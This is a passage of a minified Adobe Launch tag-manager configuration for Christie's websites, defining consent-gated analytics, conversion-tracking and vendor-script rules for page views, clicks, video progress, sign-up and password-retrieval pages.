Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/(selling-services|auctions\\/how-to-sell-at-christies)",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"/chris00/lvspi00l+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL03bda8df18d144f094e1033909b4175c",name:"EBR | Department: Download eCat Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_download",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Download PDF Catalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0537e54100874bdcb859d88c66e3eb79",name:"PV | Registration: Light | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"registration_light"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvkpi000+standard",enabled:!0},1686591601628:{label:"K86lCJe8rlcQ4oP1ywM",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL0597f5f96ef04faabfbb867e923bc956",name:"PV | Quantum Metric - Prod(Only Live Sales) | QM | N/A",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC1a298930dc234fcfa2cac25926e7b7a3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL075598f808a54e5a9bea16491b61e37f",name:"PV | Feature Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi007+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL078dbc31dc5c4aa981fa1426bec186d3",name:"EBR | Department: View eCat Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_catalogue",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-View eCatalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0972a8a9c32e42e79bb815581166eb15",name:"PV | Buying Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/buying-services",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi002+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL0c8785234c204cfd8c259fb8c0919cac",name:"EBR | Account Login/Creation: Manage Security | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a ",elementProperties:[{name:"data-omniture",value:"SECURITY"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security\u2019"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal Info"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0d35a3bcfd0747f2b4e55ad71923c0af",name:"PV | Quantum Metric - Prod(Excluding Live Sale) | QM | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotContain"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC5498b30686d142b6b71f4d488f4bf78b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0d53a22703de4292962425e7290ac19b",name:"PV | Quantum Metric - Staging(Only Live Sales) | QM | N/A",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC004a52cdd7db437b92ec73f6696b9c1d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0d77d22b8e0448b98feaa3fede9c656b",name:"PV | Cookie Banner-Dev | Other | CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"webclient-chr[SIA]\\.live",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com.cn -->\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="37657e0e-6823-4513-8cd6-d20683f92cb0-test" ></script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!-- OneTrust Cookies Consent Notice end for christies.com.cn -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL1047f9a29933406ba6ea25b56c4f1607",name:"EBR | Features Highlighted Sale Learn More | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posleft a.view-event",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Left Rail-Highlighted Sale-Learn More"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Sale"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0}]},{id:"RL10de287d00754346b487e1abeddd3ec9",name:"EBR | Target attribute data-adobe-target-aa-event | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-adobe-target-aa-event]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.setVar("data-adobe-target-aa-event",this.getAttribute("data-adobe-target-aa-event")),console.log(_satellite.getVar("data-adobe-target-aa-event"))}},trackerProperties:{}},timeout:2e3,delayNext:!0}]},{id:"RL1671f566647944d0a77c992f302b4444",name:"PV | Account Login/Creation: Password Retrieval -Security Questions | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_divSecurityQASection")&&(null==document.querySelector("#ctl00_MainContent_divSecurityQASection").offsetParent||void 0)}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Security Questions"}},timeout:2e3,delayNext:!0}]},{id:"RL1748917736ee475aadc4f0930df6289e",name:"EBR | Department: View Info Link | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.cta-link.view-info",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-View Info"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1925b31e987a497bb70acd133b6ed5c7",name:"EBR | Department: Upcoming Auctions: SaleName Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".list-items--item--image-description--description a, div.list-items--item--image a, .list-items--item--image a, h4.list-items--item--image-description--caption a, h4.list-items--item--image-description--caption  a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Sale"}],props:[{name:"prop34",type:"value",value:"Departments-Upcoming Sales"},{name:"prop33",type:"alias",value:"eVar33"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1af366b0e67f4729810a74c64da9b50d",name:"DCR | Fast Sign-up | FB/QC/PN/TW | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCa392516a39864c00b2fddfefc3df10ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC5e212a5cb3e042f7befd2aa44dcccf6c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC19216bf59bcc4a40bd5add682c0083e4-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1c44b02cb5d04e21821b8d5ccff71dd2",name:"EBR | Feature Right Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posright",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related"}],props:[{name:"prop34",type:"value",value:"Feature"},{name:"prop33",type:"alias",value:"eVar33"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1f289ef874f6469a87fa65ad7ee9ab9c",name:"EBR | Video 25% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:25,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC8fcc5ca5ce864fe1ae59c5582f596ba6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event131"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 25%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL1f91ceef26e04bae8eafabb27e13d5af",name:"EBR | View Interactive Catalogue Click | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#eCatlink",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/eCatalogues/ViewSaleCatalogs.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.getElementById("eCatAgreement").checked}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC00a5e0029abf4ff3bb72dffc56617a13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2355cf4fabd9483d8421c54fcaca45b3",name:"PV | Account Login/Creation: Password Retrieval - first page | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=null==document.getElementById("ctl00_MainContent_divSecurityQASection").offsetParent;if(null!=document.getElementById("ctl00_MainContent_lblemailsection_title").offsetParent&&e)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:"My Christies-Forgot Password-Enter Email"}},timeout:2e3,delayNext:!0}]},{id:"RL23b496c3be584fcda3f4886559627dd7",name:"EBR | Department: Upcoming: Add/Download bnt | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.downloadexcel-wrapper a, div.catalogue-wrapper a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Department-Upcoming Sale-%press-center-top-nav%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b2c8656a26b45e09e85109d3d94c099",name:"EBR | Press Center: Press Release Twitter Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv-reaction1",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Share-Twitter"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Twitter"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b58121c0fb84bb0b75e4f089f1c71a6",name:"EBR | Department: Left Nav | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".left-navigation--items--item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-%press-center-top-nav%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Left Navigation"}],events:[{name:"event33"}],channel:"Department "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b5a0428d63a4ff09301583a6824ad57",name:"PV | Global Page View | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){try{if(_satellite.getVar("ACR_ANA_AA_ref_info")){var e=JSON.parse(_satellite.getVar("ACR_ANA_AA_ref_info"));e.referrer&&(dtm_s.referrer=e.referrer),e.cid&&(dtm_s.campaign=e.cid)}}catch(e){}}},trackerProperties:{eVars:[{name:"eVar7",type:"value",value:"%clientGuid%"}],props:[{name:"prop3",type:"value",value:"%clientGuid%"},{name:"prop6",type:"value",value:"%isUserLoggedIn%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC687e72377cb64ec1b3f4eb0333b004bc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2bcc0e10c49641098c3ceaeeef397493",name:"PV | Department Pages | PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCde2d0a0c264346eaa3979e2a67b372c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2db9a6136c67494e9b938620f55f0728",name:"EBR | Header Navigation | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".chr-main-nav__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".chr-header__link-site",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=_satellite.getVar("_link");if(e&&e.closest&&e.closest("[data-adobe-target-aa-event]")){var t=e.closest("[data-adobe-target-aa-event]");_satellite.setVar("data-adobe-target-aa-event",t.getAttribute("data-adobe-target-aa-event"))}}},trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"navigation link click"}],props:[{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Department "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2eadae2c20bc44daa4756609057a5754",name:"DCR | Max Bid Success: Christies Live | FB | 